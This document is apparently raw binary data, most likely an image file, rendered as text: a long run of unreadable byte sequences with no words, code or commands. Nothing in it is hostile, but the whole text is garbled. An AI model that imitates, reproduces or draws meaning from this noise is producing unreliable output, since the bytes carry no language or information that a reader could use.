̞`�m ������AH�A�F�=~���C��&M�+Ѯ�x'��x׮���4z�	C���f̐I�?��j�gxF���fH�`���J,�K蠡�U7�2� �t'����(�h�(�P��;�PË'vp��(A<�c9Z ���@�  K*�d�P*���TVi�� "�@,�F��	���b�� hp���p&�Ɇ3�8�M2B���	z���	$xPA�p60TPt�6�(	$t`��@� �  nUf�$���'DSMm��'���ʫ��.6��1�3�@�BH"��s�
�DtRFm��aQ���C�����B�L3ՊKN���ST{�a� !UT$dRT�DR�QL��Oa�H�T�N�`�u����B!!� ��5]�@�_�գ�9��1c$3��8��l6�p�Y0��ri4���-�Qb	&�DB�8� ��$m�����n���V��t1P�]<l�^x߉��y�Ǟv>��b�w����i,���	���6(EJ!!��p��8�4��	#�y�(�Xy�WW];�0c1����D� �=��c������$��_9啸[) [ڢ�_ ��ē)��٦ k*�)4����T/���iB` gJO)�Zm�s'@��R0O+Yt�Oޖ[o��[r��I!M�Y+P��V�ꀶJ`M�a�a��ȱ"dMDtDP2/�NpV�P�j��$]8�T0�@����Md�e�D'�����Ѕ �#F1J�����^FA�S��/�p�P$���:�aA AH�=�@
A�"a�f��c�QG;��,1�!b��Ȝ#瘌ʲ��>jF3�	$�@S3���p
"��d @ß�����-�iȟ&��(d-k.�w����MBB�����	bh���4�a@������@f����(�R<>��4T,�: �� '"�h�Eל������@� oi�� �Є�`I�kR�rGOzA �F�� 0��L -S�9 ��y�c��( ��U/}�ӞJ�=
�Iz�������U.P� @�P�6����T5�'8��5�!�"I�D(Vq�S�b���je��
�8!�D@XO�HB��A���u����v��FLb'tu%`᭢ʄV7���)F�=��](�p0"*%M��kP��?ԫ(�r��R
E��=�	��C@u`�%X	`�0.cT�3�ø�0%c�͡�<�ew�#e.�p�L4���v�Z������0A��������=��.]�rh#�t:��uj���;��z���<��v�%0�>h��,����'o�C0��7�J B����������P�l�@s��z�6"��5� �����n(�F�Ѯv�k���W�~��K�@��+}�7�#������)y@.T��n�!�z�h�PDQ���h
P )�N ��CN�~C�x� �� f�N��}�K�&r�	V�B��KH�(#�`�0�
E4d!o���9\�������h��y��@ȁ�8�M�ZTc�"';�Y�� �zJ$���V�ʰF䗽@�	Q�±��( �P��	R���s�� ��R4#"k�9����&f�#k�1���Ve���a��|���m0Lc�]���q�����7Pn2Y��� 8 �f�(;�q�%v��5���;�5z�ӝ��=h���6�؇������v�a�$����	Q�=K ���Mh�hD-���ba�z�@��d�	�_�͈�YN�)�'�'<e7u��vU�q��@p���K��@��t@nS�G(�b@ݨ2�l�@P�S F'�(�[�rT&(� � ��@��x�H|����Ќx@��'6���5δ���G�f0CO%DB��b��p�C�@{�0e�BW�����1�� ��!����[�j���V��0e��AL��������^3JVt�\ob������R&��J�:��!a�r�1"cm��Z)�2�&[�}Dn�P.33S��38�	��	݇	G�14��\4g�U 1�tg�R~� B�d��]�^�Jwq���L�T�A� r Dx_{sr�$a�7���#s�8�M%b" �I:�i#a>�<p!?G26R$�$ E#   b�tN�)�u�S;��$-fc��[����c�F
w�c� o�&�&�d�#=��w@w��w$ER���x�p �q&�d��s:�b�"E�> L�y��S>z�2z�����'Lu
�tp�uUSA'Q �A��]��hF 6��Y�V
�g �V.�u_@6�'��N��pS�X��	���
��}�gX����	�E��k��z�Cx!�>(���w������qF�Z�6�@ݶG��G
hn�46c3��	�G� J�N� p\�� ��E%�cR�����]�3�M6Jݱ�?�J����ۑLa�^���$r!G��L�rQ�N��D�_8s��84 9(9��9��]�x!2h�]ؖg�(
�%  ����rh�'V�S;T���C ��O�0/<+ 
;a�Cba�4��<�&M�W(�3d�,�=hUQ>�R���x�>
� ����hf�Nf&y��> R��Gu�	��*��S=�-q���2zˠ��� ���AAU��{ � qB�C���]��G|6��7� lE+ɗO��SVqF�S&:p��}���	��
ʹ
� }����	�i.� u�� @��~��Pq!�����amv�2�Fw�2�%��� 03���\����P
@]�T C� ��9�� I�s4�E �q0��J�QI	^D�`c��{�ac#�^d �u��D_�r|srKQ��5!ށ!2��2#4�8Y(M �s.Ba@g��Z�t:�Vt0`Q`c��$�u�T�*�b���%�%�`��O_R��j+&�&�<k�U!�Uww7(�7���(SxS�<b�3
`Q!ƛ<"N�8�Sy�Zy�jЧ���S���� z���cz�@Tt@{��}�dq�8��)�B�<��)P#t�� C��|[0��D@T��$��FX��
�P���*��
��f��EQ�@
Y
�V0�rC �	���� !*���Bq���ym�`<����8[|nD{[���V6
K
��	N�dR$�4� ��H�C4�!?��T��1 ״]�e��^�%!b��'!����qo3�t�K� rr%'Lw:�Ƨ�s`Be{��Z�D���{`z�ra�s#@B� x�b��O�!O���Q��^B \�%�tc)��;�k}@�&г&j�&����u=z�'u����蚿

���ڐ��:=R:�yf��f��>��а$��B��
�М�8+��0A�01��X��S�0
��,�B�����!Q�C�����(P� �f"{
9a.V�<p'Ұ���5�M���@�
:@��
��2
 E� 
�0w�0)p�T�"�㿃�,`�'Æ��ن���Z�a�1��CH�d�(	�8
� 
��	��/pIb@I%G��94ʅI�)�2f��� ��ձ]9�f�p��q��b�ץglڦy��$w(����sQ�L5�!�4"D������67��jl/�@7bp;w�b��ɳ�ɞ��w%�$3V
�j;���k����qP��<ɃQ�uR=٢=�R�)d�Y���J)L)\9  y=r(�zf�)R����>�w� )��������ɋ��� �� �΀
�p��P| �A�D!�W��hV�HA x'0n x`�f���X%
˰|�GQD�*���k
�q�˙H��-�V~�@�'{(pǜ�ً)� �!�˶l� ����)J2ݖm�г�#�G������q��a���H�
� �w�Qȁ)x�$� �vo��\�4=i?��a삈��[�gq��d�J�ѥQP�r_n���L)�r�6@����!�D�� "3�M�dVgVujV�a�:�`5 6�#�\��N+���,��Qu�+��{O4VO�I ��ʮ�)qbP�&	�&�H�D�P�
(!��E>�|p+@�D�]9�'NЬ�-�4����Zy�Y�-|��f��S�*�/�� �ԙ���������gP�DM����.B�"'��z��6	�ؿ*Ұ���iѭV0�	m6@K

�
�i�O��0
��>�~]�'��6�9*���l}-$Ç���r�v��%�m�0ݦ���?�����.#�3�����	H�H��	{�ċG�j�NVGuFZo����]��$Ɓ�a�"��9���56k�Jq���q��_f@_���}�K(7L+��J`8Ҩ�[s�Mt�#��Rp e0���4�w82"�#�~#�ɛk��ܹ�Lu���yx����Y'%^���ʭKۃ���v?=��0\��}�y�w�}�̱/�")�������I� � ��-�<���	o�S�0޴���������ΐP!�A�/V��XV�	�����m 3E$pV�����	�
ny� �/[����|
��}���I��^A�'B'tՑ��͟��̆�0x�7��$��(�H[|T5����`�qHܒ.�	���!�Ɂ<��\}���HZ���oM2�~g�/J����ԥm�ƫ4�������a�EǹT�q:a	!��L��8F���D��:�N�K��_R��l#eca�Ԗ�S�z�-�t���z�����S�� [R
�٘��j�-۬E�l�v�˴J�'|2Q�YN����q�ʍM�
��>�i͔���M�x�lw�	Ծ�֎4T�l�v��������I���j�2�Y�,ָ�,<]ffם�%���{NP-��P������*��
M�
���
����Т@�
�v@} �C "��H�B!<R�X!'РC�H]�s��Fs�<~�Hn\�q�̙�6[6�+�]����L�����	l�U�VQ�)զ=����,8 ��Q�U p@��8���X�@�V�ڵ>����F��4r���C�"?�6ib�?����I`�?��!�ƌ�4i�TƬs�3fƘ&�h�M��&���^�uԐKC��c��=;ǒ&N�H93挔1��x񽘈��5b|�p�����-PPP��T�g�?����i�J=� � �C�%LNz��	�@$J���K]��h��d` �+��g&�c-4!(h�d+DEl��V`(PH�8���)� k� �	j�G:��Ph��/&��ONa�I\pi�I\�Q�*�Qf�,�Y�K/�D�B&�$C&�$�?&��6���8��/�0��R��)�C}���%"FidG�@�L0�D�KU�dV>]�SRZ9�VNa�?���EŐK��㈇��<�!�j�!!&BdD,e�>����i�sR�f��q)�����&���E�]VYO<AӒI�H����
��P ^�*�
�@2� �x � ��F�Ƿ�+�~�x0�3,c#�(M��p"2Ș�+S���&#�(D����:^N�\k.����-7j�!�%��M����-9%���5��΂	��@���5�<�GD�|�;/���k/��a{���bO��LR��"�IADX8 p ��*� �6&t&�MX��B���g8s�z��^S��Es���w��{$a�"u��R%?A��Vj��I^�T��,�l&�/Q����uUE�M����8��#�0��!"xJ�"���E��GΏđU�P��M6�TO?eŔPS1�PVi�;�(���F�L`�p�BP�]�iW����a�m�@�"�Q�@(c#�pֳ�1����8�Np�#&ݚI0���^�0��E+@�	O\�dr�P�w%%)�U�D�H@����L`aɀ4'"E}�2��\d`��%c����~@Ĥ�c�iBhP&�ɘ�e���d� ��0�y�^r����IM.�9Am�V��E	K�Mjք�TiMX�k`C�Pm:�����H<b�)ѳ��4�<q`�0B@��2 *8�~��7��Y�
D	�5�5�Ah�����ahr!�܂*�Ej
�!�Ħ�v�q�P�<��$ #�iH (�4	%�
�B�1�d\D���ﺤ�eoM��D�	2�/|�S��#!<P�	�d��C�^r�(���	�bD$&ш��M��T�0�	Q���:�*NA.V��]�C!���DBU{8�Q�F]�z��hp!<d��HD)��@�"!�G�1�Vk����L�ѭ_�І�@�Wq�O�"髁�8�01lT��]WI���2���l��[j10mbw�X� �F�,獃��_f��:JFe)�Lc&1�f1�9� uVHC2d6����4F�<���$`�"�&�t@	�y�<�9erI	��R=�aO bـ&�m ��ӟ���"�,űJ!4�pB��1![`C& ��,����fn ��\B$n�F/J�'�	p���A���#�.IK:�;m'%z���l��~��B�o} S$��=t�M΃��@=!�`	IH�/x���9�;Hj�r��&1&L��+�+T�X�jT� E���#����[O3q�;�a�Ɔ�Il��`S�T�j�Cp�"�*9�����Z1q�Ld"C�ؤ;F/ȵ�Kxb�x�	��0`�I���u��Ե*I4[_`�tE`�UK������x1�Ȕ��f0�m��"�=�����u�����F	ۋ�z��mR6������1:V��d�S3l��ٝ�(%�Gl��Z�J96�m�l�A�!b/�Q%nG��!�������::d���q�x�3C��I�K�5i�Pϭ�=
��d�#	��F�R#(�e@R�K�$[L8wO���~�-�
�1��y��� ��&d�Q@P �O��@$d6Q�qJQ��L��~���'H!�P�/��w��vs.��a��#���Y�x8��t�s����o��#[5��E�-l�[2��5n"��b\��%�:	KD�T4�u�$�^�H|�Epz$c� `v� |p�ZF�@�b�6��9k\7F J�Yh�@�:�Z��c�{c��� 6��ZSg�q6^���-~h�5نd��[%�@3?�������>�rQI6v����V�R�%�y�����a���]�.���/�B(����a�fp��1�����
��I�Ħ��8n���(o�q��#3/h�O���T��'�'|�����O0�Q��:���!�ZI1�36{1�2���z)��0�/��#$��*Y1�C(���Ka�$��%#S�/k8��C�:p;�� "�r#��!0���@! E�H,�bp�� ���s����{�A{�B�	��piFC�Λ,�)���ҳ�֛
�r
�ЫU��� ��� ��"���0��k��k�ȵ�*�H��	_c>=z>>ڣј$Ө,�������6h�6/R�� ?��%`H�5Lr���E�?X ��t��[��0��JX���%a���)@�Q�\�7�����	/PcB�qȁg*����$������PI �𡀙�n��P3(���2��9&�)�0c��h�c@JR(��c��IB+�u�9=�;���� h�*�;��?!8�/�4��KA)KiJ�KɄ44�4ĄTI2O��$k`h�< �(�#��?���J" �������i�# D�r1D��x�H��HD`��3l)��z�ǃ�p(+B;��r�OHuy+#�
*
�����yws�\l
�L��x `� a��.��"#��@��sF�
���$j�ɐ�j�F�9�c$����r��Cr-h��/��t��٠�w�6H�h��p˚aԎt��S�������7����TP�ȏ��~�H��HD�  8��Dg����@�
h�0�1�\�^A'�n� �C�ש�@/��T��&i�ۡ�)1+ٝV(4Q�4Yc�����J18�J" 6ۻ#�:ȃ��F��2�܄N��4�KK)2L9O1�"k�6��i�H 8�8�:��?��>�[ٞ���'pȜ�A�̏�J5c�8P�6`�D��b���[@��*�k!mq��<ʓ!q1EPX�[X�T�K��HP��ˀ��� �����M��ҎX��p7&z���A.$F���,�$��o��@��N�>�4-A����r���@�s|��u�t�?���$�?O�� {�O��G��O�q.�B�yCP{;�7Q8X~�D��A7� bJ�1�	��q���ѵ��Y�������� T�����"�/(GH�P	&��V��
#J+a��\12��0��:��3��� �R:��=)K2�	;5��/��-+�2=2V�ڶ��\`H�����삛�#`[. @�;B5TBEԯ��6�:p�9��b EC�oH!�Ҫ��kɆk����څ��S\4J �T��H��ꗭ F�ኯ�+�I�:���P# -�=b] U˽�9e��e=6��M�/���jl�(�K�ֽ��N�5�ؐW�s���#?v���SH���>|%r3�}�?t;%�m��ݎw3H�.��.ZBP����jЅm@�B�@@]���r������/ ��X���✐�Qk�ԉI� �E�^)��	��uM�,�V�J\p��	Z ���Zs�}�=����ʛ���	į�ʏ��/�R8Y��#�MV�bQ�1S���X���MLX2'@8�\)��>�D4*A�'�����A��(� �0\BhE��>&D0�f�o�=;!�
rp<�Ć��` ŜS%G��ش��X� �B]����][u��ϲٴ�1ҳ
��݌*�b��M�ߛ�[F#]�N�؁�����'��j��j��#�8����>�^�� ���g�����t��غ�t�p?�{��K�������l_����&�.x# ���%� �yV���H�� �  �a��X�D�@��Ў�`�@�
�8��t�V���qI�I%���Q%��K xb�V؅���'��V0B"-R1�C��=X�'t�8уfZC}Z�
�0���0�RFLЄJ�LH�)FC�D)�d˰��KA[G `T���n��;6���|�:aZ�c#Xh �*:�a��ItI=k �B.�=;!�kdm����[`MrJ�M��<'�"SӅ��ʀ(,�q��s��%�Ok����TB5b%�U3Ƹ��|�y4�Y���^�����#��.6n��c���>r�֡�f�6"�ft�^u��٘�s��怪��P�~4�}��� PeH�Z�aW:��`�l�\��.�k
�����a�|/�X�؉ ]I'�Ӥj�k�S�A!�ё#�k���jKHE��S�S������04��:Z�~����iR�=j�k 7�a=��<�KQHT��(��?( ��K��jK��Tp�E�D�r�8���
L'K'�R;�a:Ƀ���"`�h P�D�B��g��a/A��ja	�X�4��` �j�JNUؼd'����W,D/,@��V.=�;(���F�p�Us5X[��k���m徘�a�5�������c.-�T���g�Vj�/r���^���tu���ژ�؀����p���R��cg}=7�Vo�����;(@L��.�g䥋��
�+�>�a��0fX/8h`����� Qp� �Y�N��8ᦷ�A���Y/0�0XO(�f�'9U��a�{�a8����.����\j7΃-��{�v�Q�K���-Ô!#S�&R�S"�IP@��လ,��u8�+��+�J�;h�A���D0:psJ�T2�:+<gl��\��]���HE����'� ك�Ͷ"Ѷ�٣"�o�(V�]���Q����at:�x �3�����(o����A��;��i�6V�F�:��h����6؀�'}�~�@}l��N�u̽`����d��eO7��������+֣gh�X*�9���詺����B ���a2h6n�aP` ����Pn�z��ѕ�3Y�����?I�+�,9�7�0(�0p�U�]����]��ju
�I&MJXh���B��(����E<{���x��.]�1"$ F��󥎞�1m�t�ӧM�n��Ɋ&�L3&\XHa�IGN��4D�A�Zi��Ad��./A��c�Ξ�x�����/BX�BN"Bt+6lX�@��e+l�0�l�-��-�5Ƚ�M޵خV�6_�d)iF�֐��i8@=�t�8@a��
 �w ���/p@A� �3o�ܹ��G��4j���{%M�!�c;�&N��a�ŉ��>xԈ����(�������xJ� <�C�W4� �@0�B`�����\m��h5""���� ����(�0��s�)wcs8֘�r���qA0$���"�09�	Ф	��"�U�r�(��@	(� 
  ���� 
��L3�cB	q�`W`�a�#�}��'��
:(��z(��*���42���X7��ApA�y��x�)AD����b���.HC��Gjꅧ��*��� �L�A\�+l�!� �����Z!;m�.FeA	8���n�-��z��3.I�D��0l� 4/*"J��܋��t!�	��g@&��9��$Cu։AH�@z")�{�1�!�<2�%Jʕ^Bw?�7^�>�P����^{Q�G`} ��2� ހ��� �54C����Z�28��ӂbT�F�dXb�"��b��H.��;�l�7�92�$�)�,
�=���e��B%�l��^<f��� ��$S�`�1��)�o�<:饛~:ꩇ\��I��1�ಧ����Q���{����=(;�0H��H'� �je�tSG��v\c����n0b�_�]v�֦}�s4~���׸���қ.���q�y &T�o��� 0@ ��p>' ��`z�
`?�9Iu� 3��&�:*c�udG;NM>M���`*��wM0B���`S��w�3�%-Tb��8 �	i�jP3ֲ�ƁH��YTۀ�%-d��V����#Gq1\����ȭ�H8�W�V �#��ow{��D�}e���H$���[@�T��w�7��E2��c�)���h�OT�B2hR�_0Ux�Cd(<�f% �(�R�c�'BMz�۲L��]��y��^���+v�H���6��K�skq�$�&� $��p�>�1����<~�� Z�a(�$d���yҳ���'�	�� w���	�32�a�e B�B ��>M+QQ��U�3����d9��Q�Q��f��]����bئH�jq�������D93���搬I 5������J �C���;�9�����P�4��� ^��'V��խ�LR���>wв�mJ=bh�P���u�y�{hŃQv l"��w� �Xԇ%�dIE!R�kۛZ-�Y"&���(=�Xj��s��ܑk
F��(H����w�@�p�؀��H=�����NB�!9U�q�����-p��|Vg�-��C�40���]��쪮�@DmG���Շ�c�	bp���{P���"R�YLT�/�iu�lP���N��r���.�j�M�28�> إ�.�Iɉ�
���r����p_Gd�S�B&Ӡ�5�X�en@)� ��T�F��Z�,W����K;Z����.=��Z!rz�2L�ͷ�X "ә�4���p��j��X��т�J�I~s<�Ă�"i�K����
` ���3�mAl��u7&��b�b����v�+�9��^Ů��)"��=ƨ�@���.q��Gӛ-�:�:�/����2�L���>u}^좘�L�q���+�'q
g�GNF`�t�07���,�ms��k����D��	Һ�G;z�EC�'}�Q���8�4��Z�Z!mUښI]D�A`�I ��g�Ȋ-R,PZ2nv���uL��_0��pn  �Ƃ6�Hh\�T��@v!�K��q���+��6�9��ι�B\��@=�	C� o4�aݏ^7��K�X��<���t0�|Wy��!
Ļ5��7�������v �ЫXb�Z*����g��g\�~��3�ǣ�sH Ł�0�����K-���q'����2��
 ���  �ѓ�����R|ZG:���#�3��,v:�����	��A�|�\���k�k�iW�:E*)�Ecj< ��>��_m�Z�wx]%��}���e���_����B��	�Z<�H��@<����V@~,� nY�`��J P@x =��%Jn�H
@�$J� 
H�s4�	� o-
�	x��B0J@�+��+� $�`��, �| | ���+��r, ̀"IJ�UE�ҙ��5��=�#<���X��GT�a�܇w�̀� ����4������@�]�����0�]TD����Ž�e��m\�Qly܀��QM�!�0�PS�9���I�n����q�T@�V@�T0�#y��A��������B
�,B�b*J���'r�� ,(J�A��<�؀
� ��	<��p�@�+$�+���<\ ,�pa�Y 4���s���^Ꞌ����~4�)��G]v����^M?a���ٍ���� A��Q�Y�|ѝ}Q ~y˃)��=�eEd�
�m���K#U�M)�@!��)@8�1�IB�n虞̗؜VM�d�S��&����&bo��(��Q�BJ�\.bL�-
� o��	2�d�����B� st@2v s̀2��X��V&#6��%��[r�\r��� ,�^�� �3.@��e"�|�d�@1׊�#��9>a��
�4Mz�G}��q!~h&��w���!����b]�A�]���9ՍE�����D΍�ѦAd2�R��)ⁱ��H����ޜ�I���YX[L�\MRLP'ܤ#�$,�����-G�*BB)�I,�����\sh��q�H�
��-��-2��t@BWv�~�'W�BV��[�(2�B5~�r�0ֈ�%5:��]@�\&�^
l�v��~��&}Ս�@&�A�A���9�[8枣=at吂�@]e<�}�@��Y� }(�1Md9���Q��f�ak:d�����m2S�)[���a�!td�C)�A��,@@,��@��,�����!���@"�\��5 N���]�$�ag���N.G	2�y��IS2��Y��	��"x�r H2�|��"D��'B�-JA��*���؀2B��B� �ꀺ���%8G̥8̥��Ɇr��e��rl �"�^>�^*k��@�@8��j�l�rd�"�[h�Ԟ�.�5���9���
�Xt��D��K�� ��ؾ��E���i���.� i��iFK])d�JUƵfl�&ۀY������app�Q��n� 6	�"'��$���1���\��LFgT�T���u*-�Byj�XJ�J	X� *��r� < ���|J������[�(�$#4���e��H�eײ���s$A��e�$���@8�p��h��� �h��V  ���n�f�1��X������A�F����\�zT�xf��-�_��`QK������dK�CVdE���V�]�2�V�5��"����	�Ω��l�	C!� ��������P��RL&ʬ�����vz@O�B��IO���+F��v*}BB���g��/[&c�.G4��<(�N�\����4�$( s�8�t��2t(�J�j� A<0�VAT�s@�2��"�,�� @�jT�h�5�DB�(��ފ�Թh�����J�����d���Ԁ�k?�gf4����@��`ڏE��r�m�&榮q�v�����!���l#�!tI�����s��	lMN��,�b�	� 3r*�%�B�:���؀-�B#�r<�� 	�d��B7�^��U(�e��2�/��%����^����p�T���r_�2s ��r.s��.G��-�P�s P�d�rp@Vހ�>�TJd���@5. Tsd7�t|��A�c8��;�4�s�҅Rl}p1jq�F�� �z��g
)��J���b)��`�1qQ!9���I���Utf�!b$o�.�I@	A�!8U)B!�����w	�<P��K��$b�b�fb��2R2G��Y� $��rpA�gW��2�	|22���1�厜@Y^��b�*��4^����X�ﱖ�Y�(�6�s̭ �*����q��lA�jps�m]3�3�u���3_k.g4?�43���av5k8k 
�s��eW���|s��6�A�c;��7��"�A�����@����Z�ׄnG��_�۱��S�\�dޙ�I)D_4��nr��W���8-�p)% \K�swK���ȱ�t�d�ab&z�މN�N � w�t��(�W>�(��&�0~-U�V�����2�C�X�5Yo���,'l�����l�#d��v�^��ݎ84�����s�us8�3s+�83d��r4�g{�r@e{6h�7�@7��e;�����Pd��$RE�[j���^ �Ax���س�Yfn7nS��@@_��l�Aϋ���Q41d����n1���~M��S鹠\�m��z��ZxwIw{w�x������qu�@�� ~��$+#/�+�sc��Z���-8�4�������6�+Wk^2G���t�܂h_@�x16 $/G�/+
[�d�	_���-
��s0vsx3�I�g�s� �/��k�7'9���r�x�#�����#���;�k  y�;�o0�`��[��:C������9W\]{���vq�
��E�,5������ef��p�_�f����]ey1�T��!e7�Y�<x:K#:����I��d�oͲ��^oi�Y6��%/��>���\�-�s�\?��M�$��K�+[A�v�$3s�6p@0�-��H�ު`�u�ws4���e�@�}5[�7C���׈7�v��3��}����K���@h��k ���І���� �7�LA���;�c�xs���?ݺ��jG���P�@���=w@�r.�9z}@��6j})�N���7���L�t�Zf�<9e����oiʳ|�zxw��S���1L����+���z��*�rz.�%��`Ys�����54�2Z_�п��bs�/�I��=s @�@@A�TѢFB-V
*��P��jȲQ�F������c� ��
�3�<H��� TR�i�M�?i|Q%B�h`����2%�қW�f=H��4kԬYӈ��FfŦ]�51b���CF�(P��၅����A��>��A��b2�� C��: � !�
 @@@����Z5�zuA֭�_�n�Q�k�e��}5�ѿGM� �n�xs� H0�:u�ѩ+P���v�
��g��A�
*T��CZ�����.��l��$�o诿$@� +��b$ �!	8X`�@h!->�� $�HC P(��6�
�p�h�N�
�48
 �V�b%�nr�F�,�j��d
�ǝR�(#�ഛ���)p�ɂ�J���J	/��*-���,��J��4�j��j���"���;̰;������,,�@���8����@3`�ޖ4m6�jSR��b�m��"���bc���FC`8ьC�8QM5��讻��W��n�8���[�o<��;���RX��p�+VD���n؏�-� �)$�� (��RD�s�Dk51E*Rڈ�+Qr@��(����
I�^����ɘ^�����j�_�Q&+�$x
���`(���(�0-0�D��4�Y�&~��،�,�����,;S��"���%��8;{��
5��T�H3�X��KmS�R�'�(7%@9Dc.U�;U�U�s���H m��n ��~]��{���[)��=B�ba@�Bv7�𿋬��[����p���Cn \C���j����Z	݌D�<�y�z�'��X�����
##&�a�4x�a�j�`^� ��(����oa��XL���̐�pKM����Z~ ��‰�c�k���!��L� ���8Pۀ�͚i�9��ݰ25J�j���i��5�'T�j�o�êW�m;��U�g" ��&�`	@X��o�[(�����o���n�,�(d!͚�CxgD.$-Z���K$����!�^�[O|�� w>AR��2;�@��2���E��ǛJ��:��1_q �jw�̅u���G=}���`��.��#H��`Т,X�Uh��Jdx�
U��EFs��+>Ӻ��x���0xM�u�*���+V�7��*!���0�@�����La���4�1�HH���#��	3�m�L�����Nrk�$`�å|��V�hvT�bA��4�n*��J� \�х������2Sb���IF_��5�A�P�� '�H�.d� ��9y�:���^�����y01��u�L�<ϸN:
+ ��(J\ �J)E�7��ά�q�e\�O�T�՘Ш95�qR^@��N��ae xRt��>ZѦ,�X/o)����i0�J��gU^Ʋ��*�A�:F�Ε�u��]��z�����r��=%T�.��&$(�6Q#Y��x��j��R��X�n�����gAZb:J��5�iQ�Zծ���u�ka[�Ζ����mq�[����o�\����5�q��\�.���u�s�]�N��յ�u��]�n�����w�^񎗼�5�yћ^�����u�{�_��W� !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM�B�
n)�}�V�ݻx�ʕ �A(8`�����X@��Hf෯
��޽�wɒ(��7o�σ�@pՈ�]�-�$H�(�"Ŋ�����8���0A�
>+&   ��V����|+�`��{�n߿��(�>���}�^1��r�w���x��`]��U���N=��N�갃�;�s΅^h�8��a8؄#�5�\�z���z��$�L��&�l��&�`"J!�lr�&��B
)����-Hڂ�0� �$2�#�0�"t���Hɤ1`#�1��J)��"d���I!p�Q���ǝw�yG{��']�B�P�A��}���_n��
�!(~�YGyr���u�qG��f�騝v�gk��jS��%�px�v�zY_������ �5&@a�Ffz�Ukf|&�l��w׳If�c�I� .��}g����^r���
&���s�:��T��vx7ڲs���n�Η�z�	_|��g���Ɵsc`1]�� G��!��������:笳�9�c6�8b0�H�_�쇌��,�$� ]�&��h����R�H��d2M3̔��a%�m�!�0P&�1��Y晧)��n�	��|��ǝx�g��awG�m)��,�p�ū_	��V�	�!��]d��ܐ�)��p�Zj|������+�o�J`^��e�^|���a������/e�e��i�~�����fL��a�>&۷�m@�F�m����9�\������aW�bޑV���Ql�y&�'r�����5,~�9Jxh��vI�[6��Q�BbG:�᠒]h��B"��(���=L���D�
q��ȄF�&�t$T�BI`����AC(Ai�ĕ� �9���SC�1���قLe�H$��(Ns����ć��iUv;�ބ��B�ٓ
�I��R�T�4ũ�mnO���V��U�s���ЅA���H'�A�Y�+_�5���1��׿Z��L`3���`~�,��.������q%o0�����W�0��nf?�5GW��]�����\�;�1�],�:������~���k~���}����@�� QG@�ԣzP�D��je�`��6��#�����|�=���hd�~�P�(�)ЄT�)j���2��cCU���P
a#]�6�!��k��!~���������88 
o|�b�j>�`��T�(��ip�C��8�8�	u���Ȧ�jt���rɸXU��9�T�<a`2���'1y������^_����\�[��:P�y�|^�����+�ُ�0#���2;�α�*=\��@f�Y��`ȁ&��S�4�Q��fŤ��4���fF@���#d���:ر��#e��6�!"�#�X��@�:X"G���&<!
O����(�Х)ͅ0�h2���%c����"�+i����w����~�� ���45�h�p*)���?�a�qj���-��P~ST|/��f}����0���uTt�����)�n��F�ߜJb�@�ϱ�T1@�8+��i����Izr����_�����8��ٱ�LI ����Ƶ˼��X溌x֜�V[h2v��J�T+3����iM*����s��>e��}s&4�g���O�V|HnvdA�E�9�i�=�B�u��^�N�vy������(�p.t��S ��ץov�D��6���0��V�!���2f�5c4LLz�G���S iG42i�f���IÎ#�ކ�!�-��	l2/��>�1Ss���8*�	�nt<�P��(D����J��c��t�խ){���4M�˺��U+`V��bﭖ�yE��k�L $�2ɓ�����I��zK_�,�o �{��,~�0����}�k��\�䡲��0g6�z�3�>k��OV�	��:bht�C�F�;�1������wl��_0��@	}z����'���P���V�)>�B\�LeF3N݌Y˝�X���j.]tθ����5]��L-Tښж�B�aN����8�[$T���=�<ؖ�<#�p@�j�=�����GQ�T_���f?�t�V'�� 10HZ�E.��ּY'�jU&c��Kd�ce����9^�Mi �D��@����U�q��+���L��|�ǫ��J��U����S�r�#� 	` ����gű8\4�B�B�.�R(��Y�aMz�bSU+��Z!�e2�`t�E2)�!�5��E"���Npe`	� v�@v��	�U$��4_�QȰ�6k@�w^�C�&x�^x'wˠv�54Ca�v-P�w��x(�R�#`X�[�E��0�S!@8h�.+�8�vm�"9@%*��FDU9x�T�WnP�{H|�T������ �<�$`:+V��g��1�tcȷ+�|�Qoi%p~!-FV 0J�1�q ��r���!}��VY�~���;��'~��K�e�6���}��/��f���`(�>����B���|C �Հ=��D pQI��ghtB!��@��2*�hذ[�N�0	u`b 	��	� �cw
4X]�p
��
uxS�^ݕu7w���x�w��C�Xbx�r�����;_T(P��&#��%5'n�Rx��zt���l��(4�`�cKm�L�s)|d*w47@%Ts`<�7�2{]�EO1�O�L!�T��3Q�U	�TG���^� )�?�8U�o��o͂��  �o Wi�6�� ��I�Q�+ח��U������<�$r�C�	�$��R��G�$�bVf�r�w��d 0=k�g�He�Y�x��x�7I�]F���b���@W+�C��H���t�v!�$A��N��õ��	� vc�
��ve$��n��$ɐ�@C�Yw!��Pw����0��j��p�x�0wIw�PC$9�H�vC"
� 
E�xÖRS�9�S7��i�8,�y�W��s4'y�Su*`�'B�9��G�D�7M�EN����$J�5��X`�R�,�!����6j��@
@ ��g����MWJ�� o	p�5����4
��# p�(d�痯aշU����/�bW��e��+��V�3|qI�)�e�I�AdN _5@��glv���T��F���\����@�������i�gԁ��t��2"�[!�d	upz���Ev��
�
7����v�&ة� ��@��������� Q%r��Y��y�#y�;C�Y6���8"ln��Wyy2`|�C`���Y��c��i(z�cmv�z�a��GG@�8]�Ey�P��>��V��-���j'����ʰ7Z�6z
